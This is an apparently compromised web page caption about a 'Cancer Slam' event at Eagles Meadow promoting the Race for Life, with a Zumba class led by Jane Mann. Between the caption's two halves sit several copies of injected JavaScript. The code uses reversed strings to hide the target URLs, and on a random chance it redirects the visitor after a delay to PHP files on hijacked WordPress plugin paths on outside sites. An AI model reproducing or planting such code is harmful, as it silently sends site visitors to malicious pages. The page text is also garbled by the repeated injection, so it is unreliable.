 'Cancer Slam' at Eagles Meadow $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to promote the Race for Life. Jane Mann leads the fundraisers in a Zumba class